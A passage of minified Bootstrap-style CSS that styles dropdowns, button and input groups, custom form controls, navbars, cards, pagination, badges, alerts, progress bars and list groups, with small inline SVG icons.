.3em solid transparent }.dropleft .dropdown-toggle:empty:after {margin-left: 0 }.dropleft .dropdown-toggle:before {vertical-align: 0 }.dropdown-menu[x-placement^=bottom], .dropdown-menu[x-placement^=left], .dropdown-menu[x-placement^=right], .dropdown-menu[x-placement^=top] {right: auto;bottom: auto }.dropdown-divider {height: 0;margin: .5rem 0;overflow: hidden;border-top: 1px solid #e9ecef }.dropdown-item {display: block;width: 100%;padding: .25rem 1.5rem;clear: both;font-weight: 400;color: #212529;text-align: inherit;white-space: nowrap;background-color: transparent;border: 0 }.dropdown-item:focus, .dropdown-item:hover {color: #16181b;text-decoration: none;background-color: #f8f9fa }.dropdown-item.active, .dropdown-item:active {color: #fff;text-decoration: none;background-color: #007bff }.dropdown-item.disabled, .dropdown-item:disabled {color: #6c757d;pointer-events: none;background-color: transparent }.dropdown-menu.show {display: block }.dropdown-header {display: block;padding: .5rem 1.5rem;margin-bottom: 0;font-size: .75rem;color: #6c757d;white-space: nowrap }.dropdown-item-text {display: block;padding: .25rem 1.5rem;color: #212529 }.btn-group, .btn-group-vertical {position: relative;display: inline-flex;vertical-align: middle }.btn-group-vertical > .btn, .btn-group > .btn {position: relative;flex: 1 1 auto }.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {z-index: 1 }.btn-toolbar {display: flex;flex-wrap: wrap;justify-content: flex-start }.btn-toolbar .input-group {width: auto }.btn-group > .btn-group:not(:first-child), .btn-group > .btn:not(:first-child) {margin-left: -1px }.dropdown-toggle-split {padding-right: .5625rem;padding-left: .5625rem }.dropdown-toggle-split:after, .dropright .dropdown-toggle-split:after, .dropup .dropdown-toggle-split:after {margin-left: 0 }.dropleft .dropdown-toggle-split:before {margin-right: 0 }.btn-group-sm > .btn + .dropdown-toggle-split, .btn-sm + .dropdown-toggle-split {padding-right: .375rem;padding-left: .375rem }.btn-group-lg > .btn + .dropdown-toggle-split, .btn-lg + .dropdown-toggle-split {padding-right: .75rem;padding-left: .75rem }.btn-group-vertical {flex-direction: column;align-items: flex-start;justify-content: center }.btn-group-vertical > .btn, .btn-group-vertical > .btn-group {width: 100% }.btn-group-vertical > .btn-group:not(:first-child), .btn-group-vertical > .btn:not(:first-child) {margin-top: -1px }.btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn {margin-bottom: 0 }.btn-group-toggle > .btn input[type=checkbox], .btn-group-toggle > .btn input[type=radio], .btn-group-toggle > .btn-group > .btn input[type=checkbox], .btn-group-toggle > .btn-group > .btn input[type=radio] {position: absolute;clip: rect(0,0,0,0);pointer-events: none }.input-group {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100% }.input-group > .custom-file, .input-group > .custom-select, .input-group > .form-control, .input-group > .form-control-plaintext {position: relative;flex: 1 1 auto;width: 1%;margin-bottom: 0 }.input-group > .custom-file + .custom-file, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .form-control, .input-group > .custom-select + .custom-file, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .form-control, .input-group > .form-control + .custom-file, .input-group > .form-control + .custom-select, .input-group > .form-control + .form-control, .input-group > .form-control-plaintext + .custom-file, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .form-control {margin-left: -1px }.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label, .input-group > .custom-select:focus, .input-group > .form-control:focus {z-index: 3 }.input-group > .custom-file .custom-file-input:focus {z-index: 4 }.input-group > .custom-file {display: flex;align-items: center }.input-group-append, .input-group-prepend {display: flex }.input-group-append .btn, .input-group-prepend .btn {position: relative;z-index: 2 }.input-group-append .btn:focus, .input-group-prepend .btn:focus {z-index: 3 }.input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .btn, .input-group-append .input-group-text + .input-group-text, .input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-prepend .input-group-text + .input-group-text {margin-left: -1px }.input-group-prepend {margin-right: -1px }.input-group-append {margin-left: -1px }.input-group-text {display: flex;align-items: center;padding: .375rem .75rem;margin-bottom: 0;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;text-align: center;white-space: nowrap;background-color: #e9ecef;border: 1px solid #ced4da }.input-group-text input[type=checkbox], .input-group-text input[type=radio] {margin-top: 0 }.input-group-lg > .custom-select, .input-group-lg > .form-control:not(textarea) {height: calc(1.5em + 1rem + 2px) }.input-group-lg > .custom-select, .input-group-lg > .form-control, .input-group-lg > .input-group-append > .btn, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-prepend > .input-group-text {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }.input-group-sm > .custom-select, .input-group-sm > .form-control:not(textarea) {height: calc(1.5em + .5rem + 2px) }.input-group-sm > .custom-select, .input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.input-group-lg > .custom-select, .input-group-sm > .custom-select {padding-right: 1.75rem }.custom-control {position: relative;display: block;min-height: 1.3125rem;padding-left: 1.5rem }.custom-control-inline {display: inline-flex;margin-right: 1rem }.custom-control-input {position: absolute;z-index: -1;opacity: 0 }.custom-control-input:checked ~ .custom-control-label:before {color: #fff;border-color: #007bff;background-color: #007bff }.custom-control-input:focus ~ .custom-control-label:before {box-shadow: 0 }.custom-control-input:focus:not(:checked) ~ .custom-control-label:before {border-color: #80bdff }.custom-control-input:not(:disabled):active ~ .custom-control-label:before {color: #fff;background-color: #b3d7ff;border-color: #b3d7ff }.custom-control-input:disabled ~ .custom-control-label {color: #6c757d }.custom-control-input:disabled ~ .custom-control-label:before {background-color: #e9ecef }.custom-control-label {position: relative;margin-bottom: 0;vertical-align: top }.custom-control-label:before {pointer-events: none;background-color: #fff;border: 1px solid #adb5bd }.custom-control-label:after, .custom-control-label:before {position: absolute;top: .15625rem;left: -1.5rem;display: block;width: 1rem;height: 1rem;content: "" }.custom-control-label:after {background: no-repeat 50%/50% 50% }.custom-checkbox .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:before {border-color: #007bff;background-color: #007bff }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-radio .custom-control-label:before {border-radius: 50% }.custom-radio .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E") }.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-switch {padding-left: 2.25rem }.custom-switch .custom-control-label:before {left: -2.25rem;width: 1.75rem;pointer-events: all;border-radius: .5rem }.custom-switch .custom-control-label:after {top: calc(.15625rem + 2px);left: calc(-2.25rem + 2px);width: calc(1rem - 4px);height: calc(1rem - 4px);background-color: #adb5bd;border-radius: .5rem;transition: transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-switch .custom-control-label:after {transition: none }}.custom-switch .custom-control-input:checked ~ .custom-control-label:after {background-color: #fff;transform: translateX(.75rem) }.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-select {display: inline-block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem 1.75rem .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;vertical-align: middle;background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;background-color: #fff;border: 1px solid #ced4da;border-radius: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-select:focus {border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.25) }.custom-select:focus::-ms-value {color: #495057;background-color: #fff }.custom-select[multiple], .custom-select[size]:not([size="1"]) {height: auto;padding-right: .75rem;background-image: none }.custom-select:disabled {color: #6c757d;background-color: #e9ecef }.custom-select::-ms-expand {display: none }.custom-select-sm {height: calc(1.5em + .5rem + 2px);padding-top: .25rem;padding-bottom: .25rem;padding-left: .5rem;font-size: .75rem }.custom-select-lg {height: calc(1.5em + 1rem + 2px);padding-top: .5rem;padding-bottom: .5rem;padding-left: 1rem;font-size: 1.25rem }.custom-file {display: inline-block;margin-bottom: 0 }.custom-file, .custom-file-input {position: relative;width: 100%;height: calc(1.5em + .75rem + 2px) }.custom-file-input {z-index: 2;margin: 0;opacity: 0 }.custom-file-input:focus ~ .custom-file-label {border-color: #80bdff;box-shadow: 0 }.custom-file-input:disabled ~ .custom-file-label {background-color: #e9ecef }.custom-file-input:lang(en) ~ .custom-file-label:after {content: "Browse" }.custom-file-input ~ .custom-file-label[data-browse]:after {content: attr(data-browse) }.custom-file-label {left: 0;z-index: 1;height: calc(1.5em + .75rem + 2px);font-weight: 400;background-color: #fff;border: 1px solid #ced4da }.custom-file-label, .custom-file-label:after {position: absolute;top: 0;right: 0;padding: .375rem .75rem;line-height: 1.5;color: #495057 }.custom-file-label:after {bottom: 0;z-index: 3;display: block;height: calc(1.5em + .75rem);content: "Browse";background-color: #e9ecef;border-left: inherit }.custom-range {width: 100%;height: 1rem;padding: 0;background-color: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-range:focus {outline: 0 }.custom-range:focus::-webkit-slider-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-moz-range-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-ms-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range::-moz-focus-outer {border: 0 }.custom-range::-webkit-slider-thumb {width: 1rem;height: 1rem;margin-top: -.25rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-webkit-slider-thumb {transition: none }}.custom-range::-webkit-slider-thumb:active {background-color: #b3d7ff }.custom-range::-webkit-slider-runnable-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-moz-range-thumb {width: 1rem;height: 1rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-moz-range-thumb {transition: none }}.custom-range::-moz-range-thumb:active {background-color: #b3d7ff }.custom-range::-moz-range-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-ms-thumb {width: 1rem;height: 1rem;margin-top: 0;margin-right: 0;margin-left: 0;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-ms-thumb {transition: none }}.custom-range::-ms-thumb:active {background-color: #b3d7ff }.custom-range::-ms-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: transparent;border-color: transparent;border-width: .5rem }.custom-range::-ms-fill-lower {background-color: #dee2e6 }.custom-range::-ms-fill-upper {margin-right: 15px;background-color: #dee2e6 }.custom-range:disabled::-webkit-slider-thumb {background-color: #adb5bd }.custom-range:disabled::-webkit-slider-runnable-track {cursor: default }.custom-range:disabled::-moz-range-thumb {background-color: #adb5bd }.custom-range:disabled::-moz-range-track {cursor: default }.custom-range:disabled::-ms-thumb {background-color: #adb5bd }.custom-control-label:before, .custom-file-label, .custom-select {transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-control-label:before, .custom-file-label, .custom-select {transition: none }}.nav {display: flex;flex-wrap: wrap;padding-left: 0;margin-bottom: 0;list-style: none }.nav-link {display: block;padding: .5rem 1rem }.nav-link:focus, .nav-link:hover {text-decoration: none }.nav-link.disabled {color: #6c757d;pointer-events: none;cursor: default }.nav-tabs {border-bottom: 1px solid #dee2e6 }.nav-tabs .nav-item {margin-bottom: -1px }.nav-tabs .nav-link {border: 1px solid transparent }.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {border-color: #e9ecef #e9ecef #dee2e6 }.nav-tabs .nav-link.disabled {color: #6c757d;background-color: transparent;border-color: transparent }.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {color: #495057;background-color: #fff;border-color: #dee2e6 #dee2e6 #fff }.nav-tabs .dropdown-menu {margin-top: -1px }.nav-pills .nav-link.active, .nav-pills .show > .nav-link {color: #fff;background-color: #007bff }.nav-fill .nav-item {flex: 1 1 auto;text-align: center }.nav-justified .nav-item {flex-basis: 0;flex-grow: 1;text-align: center }.tab-content > .tab-pane {display: none }.tab-content > .active {display: block }.navbar {position: relative;padding: .5rem 1rem }.navbar, .navbar > .container, .navbar > .container-fluid {display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between }.navbar-brand {display: inline-block;padding-top: .21875rem;padding-bottom: .21875rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap }.navbar-brand:focus, .navbar-brand:hover {text-decoration: none }.navbar-nav {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;list-style: none }.navbar-nav .nav-link {padding-right: 0;padding-left: 0 }.navbar-nav .dropdown-menu {position: static;float: none }.navbar-text {display: inline-block;padding-top: .5rem;padding-bottom: .5rem }.navbar-collapse {flex-basis: 100%;flex-grow: 1;align-items: center }.navbar-toggler {padding: .25rem .75rem;font-size: 1.25rem;line-height: 1;background-color: transparent;border: 1px solid transparent }.navbar-toggler:focus, .navbar-toggler:hover {text-decoration: none }.navbar-toggler-icon {display: inline-block;width: 1.5em;height: 1.5em;vertical-align: middle;content: "";background: no-repeat 50%;background-size: 100% 100% }@media (max-width:575.98px) {.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:576px) {.navbar-expand-sm {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-sm .navbar-nav {flex-direction: row }.navbar-expand-sm .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-sm .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {flex-wrap: nowrap }.navbar-expand-sm .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-sm .navbar-toggler {display: none }}@media (max-width:767.98px) {.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:768px) {.navbar-expand-md {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-md .navbar-nav {flex-direction: row }.navbar-expand-md .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-md .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {flex-wrap: nowrap }.navbar-expand-md .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-md .navbar-toggler {display: none }}@media (max-width:991.98px) {.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:992px) {.navbar-expand-lg {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-lg .navbar-nav {flex-direction: row }.navbar-expand-lg .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-lg .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {flex-wrap: nowrap }.navbar-expand-lg .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-lg .navbar-toggler {display: none }}@media (max-width:1199.98px) {.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:1200px) {.navbar-expand-xl {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-xl .navbar-nav {flex-direction: row }.navbar-expand-xl .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-xl .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {flex-wrap: nowrap }.navbar-expand-xl .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-xl .navbar-toggler {display: none }}.navbar-expand {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand > .container, .navbar-expand > .container-fluid {padding-right: 0;padding-left: 0 }.navbar-expand .navbar-nav {flex-direction: row }.navbar-expand .navbar-nav .dropdown-menu {position: absolute }.navbar-expand .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand > .container, .navbar-expand > .container-fluid {flex-wrap: nowrap }.navbar-expand .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand .navbar-toggler {display: none }.navbar-light .navbar-brand, .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {color: rgba(0,0,0,.9) }.navbar-light .navbar-nav .nav-link {color: rgba(0,0,0,.5) }.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {color: rgba(0,0,0,.7) }.navbar-light .navbar-nav .nav-link.disabled {color: rgba(0,0,0,.3) }.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {color: rgba(0,0,0,.9) }.navbar-light .navbar-toggler {color: rgba(0,0,0,.5);border-color: rgba(0,0,0,.1) }.navbar-light .navbar-toggler-icon {background-image: none }.navbar-light .navbar-text {color: rgba(0,0,0,.5) }.navbar-light .navbar-text a, .navbar-light .navbar-text a:focus, .navbar-light .navbar-text a:hover {color: rgba(0,0,0,.9) }.navbar-dark .navbar-brand, .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {color: #fff }.navbar-dark .navbar-nav .nav-link {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {color: hsla(0,0%,100%,.75) }.navbar-dark .navbar-nav .nav-link.disabled {color: hsla(0,0%,100%,.25) }.navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .show > .nav-link {color: #fff }.navbar-dark .navbar-toggler {color: hsla(0,0%,100%,.5);border-color: hsla(0,0%,100%,.1) }.navbar-dark .navbar-toggler-icon {background-image: none }.navbar-dark .navbar-text {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-text a, .navbar-dark .navbar-text a:focus, .navbar-dark .navbar-text a:hover {color: #fff }.card {position: relative;display: flex;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #fff;background-clip: border-box;border: 1px solid rgba(0,0,0,.125) }.card > hr {margin-right: 0;margin-left: 0 }.card-body {flex: 1 1 auto;padding: 1.25rem }.card-title {margin-bottom: .75rem }.card-subtitle {margin-top: -.375rem }.card-subtitle, .card-text:last-child {margin-bottom: 0 }.card-link:hover {text-decoration: none }.card-link + .card-link {margin-left: 1.25rem }.card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: rgba(0,0,0,.03);border-bottom: 1px solid rgba(0,0,0,.125) }.card-header + .list-group .list-group-item:first-child {border-top: 0 }.card-footer {padding: .75rem 1.25rem;background-color: rgba(0,0,0,.03);border-top: 1px solid rgba(0,0,0,.125) }.card-header-tabs {margin-bottom: -.75rem;border-bottom: 0 }.card-header-pills, .card-header-tabs {margin-right: -.625rem;margin-left: -.625rem }.card-img-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;padding: 1.25rem }.card-img, .card-img-bottom, .card-img-top {width: 100% }.card-deck {display: flex;flex-direction: column }.card-deck .card {margin-bottom: 15px }@media (min-width:576px) {.card-deck {flex-flow: row wrap;margin-right: -15px;margin-left: -15px }.card-deck .card {display: flex;flex: 1 0 0%;flex-direction: column;margin-right: 15px;margin-bottom: 0;margin-left: 15px }}.card-group {display: flex;flex-direction: column }.card-group > .card {margin-bottom: 15px }@media (min-width:576px) {.card-group {flex-flow: row wrap }.card-group > .card {flex: 1 0 0%;margin-bottom: 0 }.card-group > .card + .card {margin-left: 0;border-left: 0 }}.card-columns .card {margin-bottom: .75rem }@media (min-width:576px) {.card-columns {-moz-column-count: 3;column-count: 3;-moz-column-gap: 1.25rem;column-gap: 1.25rem;orphans: 1;widows: 1 }.card-columns .card {display: inline-block;width: 100% }}.accordion > .card {overflow: hidden }.accordion > .card:first-of-type, .accordion > .card:not(:first-of-type):not(:last-of-type) {border-bottom: 0 }.accordion > .card .card-header {margin-bottom: -1px }.breadcrumb {display: flex;flex-wrap: wrap;padding: .75rem 1rem;margin-bottom: 1rem;list-style: none;background-color: #e9ecef }.breadcrumb-item + .breadcrumb-item {padding-left: .5rem }.breadcrumb-item + .breadcrumb-item:before {display: inline-block;padding-right: .5rem;color: #6c757d;content: "/" }.breadcrumb-item + .breadcrumb-item:hover:before {text-decoration: underline;text-decoration: none }.breadcrumb-item.active {color: #6c757d }.pagination {display: flex;padding-left: 0;list-style: none }.page-link {position: relative;display: block;padding: .5rem .75rem;margin-left: -1px;line-height: 1.25;color: #007bff;background-color: #fff;border: 1px solid #dee2e6 }.page-link:hover {z-index: 2;color: #0056b3;text-decoration: none;background-color: #e9ecef;border-color: #dee2e6 }.page-link:focus {z-index: 2;outline: 0;box-shadow: 0 }.page-item:first-child .page-link {margin-left: 0 }.page-item.active .page-link {z-index: 1;color: #fff;background-color: #007bff;border-color: #007bff }.page-item.disabled .page-link {color: #6c757d;pointer-events: none;cursor: auto;background-color: #fff;border-color: #dee2e6 }.pagination-lg .page-link {padding: .75rem 1.5rem;font-size: 1.25rem;line-height: 1.5 }.pagination-sm .page-link {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.badge {display: inline-block;padding: .25em .4em;font-size: 75%;font-weight: 700;line-height: 1;text-align: center;white-space: nowrap;vertical-align: baseline;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.badge {transition: none }}a.badge:focus, a.badge:hover {text-decoration: none }.badge:empty {display: none }.btn .badge {position: relative;top: -1px }.badge-pill {padding-right: .6em;padding-left: .6em }.badge-primary {color: #fff;background-color: #007bff }a.badge-primary:focus, a.badge-primary:hover {color: #fff;background-color: #0062cc }a.badge-primary.focus, a.badge-primary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.badge-secondary {color: #fff;background-color: #6c757d }a.badge-secondary:focus, a.badge-secondary:hover {color: #fff;background-color: #545b62 }a.badge-secondary.focus, a.badge-secondary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.badge-success {color: #fff;background-color: #28a745 }a.badge-success:focus, a.badge-success:hover {color: #fff;background-color: #1e7e34 }a.badge-success.focus, a.badge-success:focus {outline: 0;box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.badge-info {color: #fff;background-color: #17a2b8 }a.badge-info:focus, a.badge-info:hover {color: #fff;background-color: #117a8b }a.badge-info.focus, a.badge-info:focus {outline: 0;box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.badge-warning {color: #fff;background-color: #ffc107 }a.badge-warning:focus, a.badge-warning:hover {color: #fff;background-color: #d39e00 }a.badge-warning.focus, a.badge-warning:focus {outline: 0;box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.badge-danger {color: #fff;background-color: #dc3545 }a.badge-danger:focus, a.badge-danger:hover {color: #fff;background-color: #bd2130 }a.badge-danger.focus, a.badge-danger:focus {outline: 0;box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.badge-light {color: #212529;background-color: #f8f9fa }a.badge-light:focus, a.badge-light:hover {color: #212529;background-color: #dae0e5 }a.badge-light.focus, a.badge-light:focus {outline: 0;box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.badge-dark {color: #fff;background-color: #343a40 }a.badge-dark:focus, a.badge-dark:hover {color: #fff;background-color: #1d2124 }a.badge-dark.focus, a.badge-dark:focus {outline: 0;box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.jumbotron {padding: 2rem 1rem;margin-bottom: 2rem;background-color: #e9ecef }@media (min-width:576px) {.jumbotron {padding: 4rem 2rem }}.jumbotron-fluid {padding-right: 0;padding-left: 0 }.alert {position: relative;padding: .75rem 1.25rem;margin-bottom: 1rem;border: 1px solid transparent }.alert-heading {color: inherit }.alert-link {font-weight: 700 }.alert-dismissible {padding-right: 3.8125rem }.alert-dismissible .close {position: absolute;top: 0;right: 0;padding: .75rem 1.25rem;color: inherit }.alert-primary {color: #004085;background-color: #cce5ff;border-color: #b8daff }.alert-primary hr {border-top-color: #9fcdff }.alert-primary .alert-link {color: #002752 }.alert-secondary {color: #383d41;background-color: #e2e3e5;border-color: #d6d8db }.alert-secondary hr {border-top-color: #c8cbcf }.alert-secondary .alert-link {color: #202326 }.alert-success {color: #155724;background-color: #d4edda;border-color: #c3e6cb }.alert-success hr {border-top-color: #b1dfbb }.alert-success .alert-link {color: #0b2e13 }.alert-info {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb }.alert-info hr {border-top-color: #abdde5 }.alert-info .alert-link {color: #062c33 }.alert-warning {color: #856404;background-color: #fff3cd;border-color: #ffeeba }.alert-warning hr {border-top-color: #ffe8a1 }.alert-warning .alert-link {color: #533f03 }.alert-danger {color: #721c24;background-color: #f8d7da;border-color: #f5c6cb }.alert-danger hr {border-top-color: #f1b0b7 }.alert-danger .alert-link {color: #491217 }.alert-light {color: #818182;background-color: #fefefe;border-color: #fdfdfe }.alert-light hr {border-top-color: #ececf6 }.alert-light .alert-link {color: #686868 }.alert-dark {color: #1b1e21;background-color: #d6d8d9;border-color: #c6c8ca }.alert-dark hr {border-top-color: #b9bbbe }.alert-dark .alert-link {color: #040505 }@-webkit-keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}@keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}.progress {display: flex;height: 1rem;overflow: hidden;font-size: .65625rem;background-color: #e9ecef }.progress-bar {display: flex;flex-direction: column;justify-content: center;color: #fff;text-align: center;white-space: nowrap;background-color: #007bff;transition: width .6s ease }@media (prefers-reduced-motion:reduce) {.progress-bar {transition: none }}.progress-bar-striped {background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size: 1rem 1rem }.progress-bar-animated {-webkit-animation: progress-bar-stripes 1s linear infinite;animation: progress-bar-stripes 1s linear infinite }@media (prefers-reduced-motion:reduce) {.progress-bar-animated {-webkit-animation: none;animation: none }}.media {display: flex;align-items: flex-start }.media-body {flex: 1 }.list-group {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0 }.list-group-item-action {width: 100%;color: #495057;text-align: inherit }.list-group-item-action:focus, .list-group-item-action:hover {z-index: 1;color: #495057;text-decoration: none;background-color: #f8f9fa }.list-group-item-action:active {color: #111;background-color: #e9ecef }.list-group-item {position: relative;display: block;padding: .75rem 1.25rem;margin-bottom: -1px;background-color: #fff;border: 1px solid rgba(0,0,0,.125) }.list-group-item:last-child {margin-bottom: 0 }.list-group-item.disabled, .list-group-item:disabled {color: #6c757d;pointer-events: none;background-color: #fff }.list-group-item.active {z-index: 2;color: #fff;background-color: #007bff;border-color: #007bff }.list-group-horizontal {flex-direction: row }.list-group-horizontal .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal .list-group-item:last-child {margin-right: 0 }@media (min-width:576px) {.list-group-horizontal-sm {flex-direction: row }.list-group-horizontal-sm .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-sm .list-group-item:last-child {margin-right: 0 }}@media (min-width:768px) {.list-group-horizontal-md {flex-direction: row }.list-group-horizontal-md .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-md .list-group-item:last-child {margin-right: 0 }}@media (min-width:992px) {.list-group-horizontal-lg {flex-direction: row }.list-group-horizontal-lg .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-lg .list-group-item:last-child {margin-right: 0 }}@media (min-width:1200px) {.list-group-horizontal-xl {flex-direction: row }.list-group-horizontal-xl .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-xl .list-group-item:last-child {margin-right: 